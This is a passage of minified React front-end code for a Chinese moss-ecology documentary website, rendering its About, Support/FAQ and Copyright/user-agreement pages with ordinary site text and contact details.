mb-4",children:"关于我们"}),g.jsx("p",{className:"text-xl text-green-100",children:"探索微观世界，传播生态理念"})]})}),g.jsxs("div",{className:"container mx-auto px-4 py-12",children:[g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx($c,{className:"w-8 h-8 text-green-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"项目介绍"})]}),g.jsxs("div",{className:"prose max-w-none text-gray-700 leading-relaxed space-y-4",children:[g.jsx("p",{className:"text-lg",children:'风苔侧写是一个专注于苔藓生态研究与展示的自然纪录片平台。我们深信，即使是最微小的生命， 也蕴含着无穷的智慧和美丽。通过高清镜头和专业的生态学视角，我们记录下苔藓在不同环境中的 生长状态，展现这些"绿色拓荒者"的顽强生命力。'}),g.jsx("p",{children:"苔藓是地球上最古老的陆生植物之一，它们不需要土壤，却能在岩石、树干、甚至建筑物表面生长。 它们为生态系统提供了重要的生态服务：保持水土、净化空气、为其他生物提供栖息地。然而， 这些默默奉献的小生命却常常被人们忽视。"}),g.jsx("p",{children:"我们希望通过这个平台，让更多人了解苔藓，欣赏它们的美，理解它们在生态系统中的重要作用， 从而唤起公众对自然保护的关注和参与。"})]})]})}),g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"grid md:grid-cols-3 gap-6",children:[g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[g.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-green-100 rounded-full mb-4",children:g.jsx(PS,{className:"w-8 h-8 text-green-600"})}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3",children:"我们的使命"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"通过影像记录和传播，让更多人认识和保护苔藓生态，促进人与自然的和谐共生。"})]}),g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[g.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-blue-100 rounded-full mb-4",children:g.jsx(dS,{className:"w-8 h-8 text-blue-600"})}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3",children:"我们的愿景"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"成为全球领先的苔藓生态纪录片平台，推动生态保护教育的普及和发展。"})]}),g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[g.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-orange-100 rounded-full mb-4",children:g.jsx(xS,{className:"w-8 h-8 text-orange-600"})}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3",children:"我们的价值观"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"尊重自然、科学严谨、艺术表达、开放共享，用心记录每一个生命的故事。"})]})]})}),g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-gradient-to-r from-green-50 to-emerald-50 rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(MS,{className:"w-8 h-8 text-green-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"核心团队"})]}),g.jsxs("div",{className:"grid md:grid-cols-2 gap-8",children:[g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-2",children:"生态研究团队"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"由多位植物生态学博士和研究员组成，负责内容的科学性审核和生态知识普及。 他们的专业背景确保了每一部作品都建立在坚实的科学基础之上。"})]}),g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-2",children:"影像制作团队"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"经验丰富的纪录片导演、摄影师和后期制作人员，擅长自然题材的拍摄。 他们用镜头捕捉最真实、最美的瞬间，让观众身临其境。"})]}),g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-2",children:"技术开发团队"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"专业的前端和后端工程师，致力于打造流畅、美观的观看体验。 采用最新的Web技术，确保平台的稳定性和易用性。"})]}),g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-2",children:"运营推广团队"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"负责内容策划、社群运营和品牌推广，让更多人了解和参与到生态保护事业中来。 通过多渠道传播，扩大项目的社会影响力。"})]})]})]})}),g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(yS,{className:"w-8 h-8 text-green-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"发展历程"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsxs("div",{className:"flex gap-4",children:[g.jsx("div",{className:"flex-shrink-0 w-24 text-green-600 font-bold text-lg",children:"2024.01"}),g.jsxs("div",{className:"flex-1",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"项目启动"}),g.jsx("p",{className:"text-gray-600",children:"风苔侧写项目正式启动，开始筹备团队和设备，制定拍摄计划。"})]})]}),g.jsxs("div",{className:"flex gap-4",children:[g.jsx("div",{className:"flex-shrink-0 w-24 text-green-600 font-bold text-lg",children:"2024.03"}),g.jsxs("div",{className:"flex-1",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"首批拍摄"}),g.jsx("p",{className:"text-gray-600",children:"完成首批10部纪录片的拍摄，涵盖森林、湿地、城市等多个生态环境。"})]})]}),g.jsxs("div",{className:"flex gap-4",children:[g.jsx("div",{className:"flex-shrink-0 w-24 text-green-600 font-bold text-lg",children:"2024.06"}),g.jsxs("div",{className:"flex-1",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"平台上线"}),g.jsx("p",{className:"text-gray-600",children:"官方网站正式上线，向公众开放，获得了广泛关注和好评。"})]})]}),g.jsxs("div",{className:"flex gap-4",children:[g.jsx("div",{className:"flex-shrink-0 w-24 text-green-600 font-bold text-lg",children:"2024.09"}),g.jsxs("div",{className:"flex-1",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"内容扩充"}),g.jsx("p",{className:"text-gray-600",children:"完成50部纪录片的制作，建立了完整的内容体系，覆盖多个主题分类。"})]})]}),g.jsxs("div",{className:"flex gap-4",children:[g.jsx("div",{className:"flex-shrink-0 w-24 text-green-600 font-bold text-lg",children:"2024.12"}),g.jsxs("div",{className:"flex-1",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"持续发展"}),g.jsx("p",{className:"text-gray-600",children:"继续扩大拍摄范围，加强与科研机构合作，推出更多优质内容。"})]})]})]})]})}),g.jsx("section",{children:g.jsxs("div",{className:"bg-gradient-to-r from-green-700 to-emerald-600 rounded-lg shadow-lg p-8 md:p-12 text-white text-center",children:[g.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系我们"}),g.jsx("p",{className:"text-lg text-green-100 mb-6",children:"如果您对我们的项目感兴趣，或者有任何建议和合作意向，欢迎随时联系我们。"}),g.jsxs("div",{className:"flex flex-col md:flex-row gap-4 justify-center",children:[g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg px-6 py-4",children:[g.jsx("div",{className:"font-semibold mb-1",children:"邮箱"}),g.jsx("div",{className:"text-green-100",children:"contact@fengtai.eco"})]}),g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg px-6 py-4",children:[g.jsx("div",{className:"font-semibold mb-1",children:"电话"}),g.jsx("div",{className:"text-green-100",children:"400-888-9999"})]}),g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg px-6 py-4",children:[g.jsx("div",{className:"font-semibold mb-1",children:"地址"}),g.jsx("div",{className:"text-green-100",children:"中国·生态保护研究中心"})]})]})]})})]})]})}function XI(){return g.jsxs("div",{className:"min-h-screen bg-gray-50",children:[g.jsx("div",{className:"bg-gradient-to-r from-blue-700 to-cyan-600 text-white py-16",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsx("h1",{className:"text-5xl font-bold mb-4",children:"服务支持"}),g.jsx("p",{className:"text-xl text-blue-100",children:"我们随时为您提供帮助"})]})}),g.jsxs("div",{className:"container mx-auto px-4 py-12",children:[g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"grid md:grid-cols-3 gap-6",children:[g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[g.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-blue-100 rounded-full mb-4",children:g.jsx(RS,{className:"w-8 h-8 text-blue-600"})}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3",children:"在线客服"}),g.jsx("p",{className:"text-gray-600 mb-4",children:"专业客服团队7×24小时在线，随时解答您的疑问"}),g.jsx("button",{className:"bg-blue-600 hover:bg-blue-700 text-white px-6 py-2 rounded-lg transition-colors",children:"开始咨询"})]}),g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[g.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-green-100 rounded-full mb-4",children:g.jsx(_p,{className:"w-8 h-8 text-green-600"})}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3",children:"邮件支持"}),g.jsx("p",{className:"text-gray-600 mb-4",children:"发送邮件至support@fengtai.eco，我们将在24小时内回复"}),g.jsx("a",{href:"mailto:support@fengtai.eco",className:"inline-block bg-green-600 hover:bg-green-700 text-white px-6 py-2 rounded-lg transition-colors",children:"发送邮件"})]}),g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-6 text-center hover:shadow-xl transition-shadow",children:[g.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-orange-100 rounded-full mb-4",children:g.jsx(Cp,{className:"w-8 h-8 text-orange-600"})}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3",children:"电话咨询"}),g.jsx("p",{className:"text-gray-600 mb-4",children:"拨打客服热线400-888-9999，工作日9:00-18:00"}),g.jsx("a",{href:"tel:400-888-9999",className:"inline-block bg-orange-600 hover:bg-orange-700 text-white px-6 py-2 rounded-lg transition-colors",children:"立即拨打"})]})]})}),g.jsx("section",{className:"mb-16",id:"faq",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-8",children:[g.jsx(ES,{className:"w-8 h-8 text-blue-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"常见问题"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsxs("div",{className:"border-b pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"1. 如何观看视频？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"您可以直接在网站上浏览所有视频内容。点击任意视频封面即可进入视频详情页， 然后点击播放按钮开始观看。我们使用HLS视频流技术，确保流畅的观看体验。 建议使用现代浏览器（Chrome、Firefox、Safari、Edge等）以获得最佳效果。"})]}),g.jsxs("div",{className:"border-b pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"2. 视频播放卡顿怎么办？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"如果遇到播放卡顿，请尝试以下方法：（1）检查网络连接是否稳定； （2）刷新页面重新加载视频；（3）清除浏览器缓存； （4）更换浏览器或设备尝试。如果问题持续存在，请联系我们的技术支持团队。"})]}),g.jsxs("div",{className:"border-b pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"3. 可以下载视频吗？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"目前我们仅提供在线观看服务。所有视频内容受版权保护，未经授权不得下载、 复制或用于商业用途。如果您有特殊需求，请联系我们商讨合作事宜。"})]}),g.jsxs("div",{className:"border-b pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"4. 如何按分类查找视频？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:'您可以通过顶部导航栏的"分类浏览"进入分类页面。我们提供了8个主要分类： 微观世界、森林苔藓、湿地生态、城市苔藓、高山生态、季节变化、科学探索和文化景观。 您还可以使用筛选和排序功能来快速找到感兴趣的内容。'})]}),g.jsxs("div",{className:"border-b pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"5. 视频内容多久更新一次？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:'我们的拍摄团队持续在不同地区进行拍摄工作。通常每月会发布3-5部新的纪录片。 您可以关注"最新上传"板块，或订阅我们的邮件通知，第一时间了解最新内容。'})]}),g.jsxs("div",{className:"border-b pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"6. 可以分享视频给朋友吗？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"当然可以！每个视频详情页都有分享按钮。您可以通过链接分享给朋友， 让更多人了解苔藓生态的魅力。我们鼓励传播生态保护理念。"})]}),g.jsxs("div",{className:"pb-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-3",children:"7. 如何联系拍摄团队？"}),g.jsx("p",{className:"text-gray-600 leading-relaxed",children:"如果您有拍摄建议、合作意向或其他专业问题，可以发送邮件至contact@fengtai.eco。 我们的团队会认真考虑每一条建议，并在5个工作日内给予回复。"})]})]})]})}),g.jsx("section",{className:"mb-16",id:"guide",children:g.jsxs("div",{className:"bg-gradient-to-r from-blue-50 to-cyan-50 rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-8",children:[g.jsx(fS,{className:"w-8 h-8 text-blue-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"使用指南"})]}),g.jsxs("div",{className:"grid md:grid-cols-2 gap-6",children:[g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-4",children:"浏览视频"}),g.jsxs("ol",{className:"space-y-3 text-gray-600",children:[g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm",children:"1"}),g.jsx("span",{children:"访问首页，浏览精选推荐和最新上传的视频"})]}),g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm",children:"2"}),g.jsx("span",{children:"点击视频封面进入详情页查看完整信息"})]}),g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm",children:"3"}),g.jsx("span",{children:"点击播放器开始观看，使用控制栏调节播放"})]}),g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-blue-600 text-white rounded-full flex items-center justify-center text-sm",children:"4"}),g.jsx("span",{children:"查看相关推荐，探索更多感兴趣的内容"})]})]})]}),g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-4",children:"分类检索"}),g.jsxs("ol",{className:"space-y-3 text-gray-600",children:[g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-green-600 text-white rounded-full flex items-center justify-center text-sm",children:"1"}),g.jsx("span",{children:'点击顶部导航的"分类浏览"进入分类页'})]}),g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-green-600 text-white rounded-full flex items-center justify-center text-sm",children:"2"}),g.jsx("span",{children:"选择感兴趣的分类标签进行筛选"})]}),g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-green-600 text-white rounded-full flex items-center justify-center text-sm",children:"3"}),g.jsx("span",{children:"使用排序功能按时间或热度排列"})]}),g.jsxs("li",{className:"flex gap-3",children:[g.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-green-600 text-white rounded-full flex items-center justify-center text-sm",children:"4"}),g.jsx("span",{children:"切换网格或列表视图，选择喜欢的展示方式"})]})]})]}),g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-4",children:"播放器操作"}),g.jsxs("ul",{className:"space-y-2 text-gray-600",children:[g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),g.jsx("span",{children:"点击播放/暂停按钮控制视频播放"})]}),g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),g.jsx("span",{children:"点击音量按钮开启或关闭声音"})]}),g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),g.jsx("span",{children:"点击全屏按钮进入全屏模式"})]}),g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-blue-600 rounded-full"}),g.jsx("span",{children:"鼠标移到播放器上显示控制栏"})]})]})]}),g.jsxs("div",{className:"bg-white rounded-lg p-6 shadow",children:[g.jsx("h3",{className:"text-xl font-semibold text-gray-800 mb-4",children:"移动端使用"}),g.jsxs("ul",{className:"space-y-2 text-gray-600",children:[g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full"}),g.jsx("span",{children:"网站完全支持手机和平板访问"})]}),g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full"}),g.jsx("span",{children:"横屏观看获得更好的视觉体验"})]}),g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full"}),g.jsx("span",{children:"点击汉堡菜单图标展开导航菜单"})]}),g.jsxs("li",{className:"flex items-center gap-2",children:[g.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full"}),g.jsx("span",{children:"建议在WiFi环境下观看以节省流量"})]})]})]})]})]})}),g.jsx("section",{children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(kp,{className:"w-8 h-8 text-blue-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"服务时间"})]}),g.jsxs("div",{className:"grid md:grid-cols-2 gap-6",children:[g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-3",children:"在线客服"}),g.jsx("p",{className:"text-gray-600",children:"全年无休，7×24小时在线服务"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-3",children:"电话咨询"}),g.jsx("p",{className:"text-gray-600",children:"工作日 9:00-18:00（法定节假日除外）"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-3",children:"邮件支持"}),g.jsx("p",{className:"text-gray-600",children:"24小时内回复（工作日）"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-3",children:"技术支持"}),g.jsx("p",{className:"text-gray-600",children:"紧急问题随时响应"})]})]})]})})]})]})}function ZI(){return g.jsxs("div",{className:"min-h-screen bg-gray-50",children:[g.jsx("div",{className:"bg-gradient-to-r from-purple-700 to-indigo-600 text-white py-16",children:g.jsxs("div",{className:"container mx-auto px-4",children:[g.jsx("h1",{className:"text-5xl font-bold mb-4",children:"版权声明"}),g.jsx("p",{className:"text-xl text-purple-100",children:"保护知识产权，尊重创作成果"})]})}),g.jsxs("div",{className:"container mx-auto px-4 py-12",children:[g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(_S,{className:"w-8 h-8 text-purple-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"版权信息"})]}),g.jsxs("div",{className:"prose max-w-none text-gray-700 leading-relaxed space-y-4",children:[g.jsx("p",{children:"本网站（风苔侧写）的所有内容，包括但不限于文字、图片、视频、音频、图形、 标识、页面设计、编排方式等，均受《中华人民共和国著作权法》及相关法律法规和 国际条约的保护。未经风苔侧写书面许可，任何单位和个人不得擅自复制、转载、 链接或以其他方式使用本网站的内容。"}),g.jsx("p",{children:"本网站上的所有视频作品均由风苔侧写团队独立拍摄制作，享有完整的著作权。 这些作品凝聚了摄制组成员的辛勤劳动和创意心血，代表了我们对自然生态的尊重 和对艺术表达的追求。"}),g.jsx("p",{children:"对于本网站引用的第三方内容，我们已经尽力标明出处并征得授权。如果您发现 任何侵权内容，请及时联系我们，我们将立即进行核实并作出相应处理。"})]})]})}),g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-gradient-to-r from-purple-50 to-indigo-50 rounded-lg shadow-lg p-8 md:p-12",children:[g.jsxs("div",{className:"flex items-center gap-3 mb-6",children:[g.jsx(gS,{className:"w-8 h-8 text-purple-600"}),g.jsx("h2",{className:"text-3xl font-bold text-gray-800",children:"使用许可"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsx("div",{className:"bg-white rounded-lg p-6 shadow",children:g.jsxs("div",{className:"flex items-start gap-3 mb-3",children:[g.jsx(mS,{className:"w-6 h-6 text-green-600 flex-shrink-0 mt-1"}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"允许的使用"}),g.jsxs("ul",{className:"space-y-2 text-gray-600",children:[g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-green-600 mt-1",children:"•"}),g.jsx("span",{children:"个人非商业性质的在线观看和学习"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-green-600 mt-1",children:"•"}),g.jsx("span",{children:"教育机构用于非营利性教学活动（需注明出处）"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-green-600 mt-1",children:"•"}),g.jsx("span",{children:"科研机构用于学术研究（需注明出处并征得同意）"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-green-600 mt-1",children:"•"}),g.jsx("span",{children:"通过本站提供的分享功能分享链接给他人"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-green-600 mt-1",children:"•"}),g.jsx("span",{children:"在注明出处的前提下引用少量截图用于评论"})]})]})]})]})}),g.jsx("div",{className:"bg-white rounded-lg p-6 shadow",children:g.jsxs("div",{className:"flex items-start gap-3 mb-3",children:[g.jsx(cS,{className:"w-6 h-6 text-red-600 flex-shrink-0 mt-1"}),g.jsxs("div",{children:[g.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-2",children:"禁止的使用"}),g.jsxs("ul",{className:"space-y-2 text-gray-600",children:[g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-red-600 mt-1",children:"•"}),g.jsx("span",{children:"未经授权下载、复制、存储本站任何视频内容"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-red-600 mt-1",children:"•"}),g.jsx("span",{children:"将本站内容用于任何商业目的或营利活动"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-red-600 mt-1",children:"•"}),g.jsx("span",{children:"删除或修改本站内容中的版权标识和声明"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-red-600 mt-1",children:"•"}),g.jsx("span",{children:"对视频内容进行二次编辑、混剪或改编后传播"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-red-600 mt-1",children:"•"}),g.jsx("span",{children:"在其他平台或网站上传播本站视频内容"})]}),g.jsxs("li",{className:"flex items-start gap-2",children:[g.jsx("span",{className:"text-red-600 mt-1",children:"•"}),g.jsx("span",{children:"使用技术手段破解或绕过网站的访问控制"})]})]})]})]})})]})]})}),g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-800 mb-6",children:"免责声明"}),g.jsxs("div",{className:"space-y-4 text-gray-700 leading-relaxed",children:[g.jsxs("div",{className:"border-l-4 border-purple-600 pl-4",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"1. 内容准确性"}),g.jsx("p",{children:"我们力求确保网站内容的准确性和时效性，但不对内容的完整性、准确性、 可靠性、适用性或可用性作出任何明示或暗示的保证。用户使用网站内容 产生的任何后果由用户自行承担。"})]}),g.jsxs("div",{className:"border-l-4 border-purple-600 pl-4",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"2. 外部链接"}),g.jsx("p",{children:"本网站可能包含指向第三方网站的链接。这些链接仅为方便用户而提供， 并不表示我们对这些网站的认可。我们不对第三方网站的内容、隐私政策 或做法负责。"})]}),g.jsxs("div",{className:"border-l-4 border-purple-600 pl-4",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"3. 技术问题"}),g.jsx("p",{children:"虽然我们努力确保网站的稳定运行，但不能保证网站服务不会中断或没有错误。 对于因网络故障、设备问题、维护升级等原因导致的服务中断，我们不承担责任。"})]}),g.jsxs("div",{className:"border-l-4 border-purple-600 pl-4",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"4. 用户行为"}),g.jsx("p",{children:"用户应当遵守法律法规和本网站的相关规定。因用户违法违规行为产生的 一切后果由用户自行承担，与本网站无关。"})]}),g.jsxs("div",{className:"border-l-4 border-purple-600 pl-4",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2",children:"5. 内容更新"}),g.jsx("p",{children:"本网站有权随时修改、更新或删除网站上的任何内容，无需事先通知。 我们也保留在任何时候修改或中止网站服务的权利。"})]})]})]})}),g.jsx("section",{className:"mb-16",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-lg p-8 md:p-12",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-800 mb-6",children:"用户协议"}),g.jsxs("div",{className:"space-y-6 text-gray-700 leading-relaxed",children:[g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-lg text-gray-800 mb-3",children:"1. 协议接受"}),g.jsx("p",{children:"当您访问或使用本网站时，即表示您已阅读、理解并同意接受本用户协议的 所有条款和条件。如果您不同意本协议的任何内容，请立即停止使用本网站。"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-lg text-gray-800 mb-3",children:"2. 用户责任"}),g.jsx("p",{children:"用户在使用本网站时应当："}),g.jsxs("ul",{className:"list-disc list-inside space-y-2 mt-2 ml-4",children:[g.jsx("li",{children:"遵守中华人民共和国相关法律法规"}),g.jsx("li",{children:"尊重他人的知识产权和合法权益"}),g.jsx("li",{children:"不得从事任何违法或侵权活动"}),g.jsx("li",{children:"不得传播虚假信息或恶意评论"}),g.jsx("li",{children:"不得干扰网站的正常运行"})]})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-lg text-gray-800 mb-3",children:"3. 隐私保护"}),g.jsx("p",{children:"我们重视用户隐私保护。在正常浏览本网站的过程中，我们不会收集您的 个人身份信息。我们可能会收集匿名的访问统计数据，用于改进网站服务。 这些数据不会与任何个人身份信息关联。"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-lg text-gray-800 mb-3",children:"4. 知识产权保护"}),g.jsx("p",{children:"用户承诺尊重本网站及第三方的知识产权。如发现侵权行为，请立即联系我们。 我们将依法采取措施，包括但不限于删除侵权内容、追究法律责任等。"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-lg text-gray-800 mb-3",children:"5. 协议修改"}),g.jsx("p",{children:"我们保留随时修改本协议的权利。修改后的协议将在网站上公布，并自公布之日起生效。 用户继续使用本网站即视为接受修改后的协议。"})]}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-lg text-gray-800 mb-3",children:"6. 争议解决"}),g.jsx("p",{children:"本协议的解释、执行和争议解决均适用中华人民共和国法律。如发生争议， 双方应友好协商解决；协商不成的，任何一方均可向本网站所在地人民法院提起诉讼。"})]})]})]})}),g.jsx("section",{children:g.jsxs("div",{className:"bg-gradient-to-r from-purple-700 to-indigo-600 rounded-lg shadow-lg p-8 md:p-12 text-white",children:[g.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系我们"}),g.jsx("p",{className:"text-lg text-purple-100 mb-6",children:"如果您对版权声明、用户协议有任何疑问，或发现侵权内容，请及时与我们联系。"}),g.jsxs("div",{className:"grid md:grid-cols-2 gap-6",children:[g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold mb-2",children:"版权投诉"}),g.jsx("p",{className:"text-purple-100",children:"copyright@fengtai.eco"})]}),g.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold 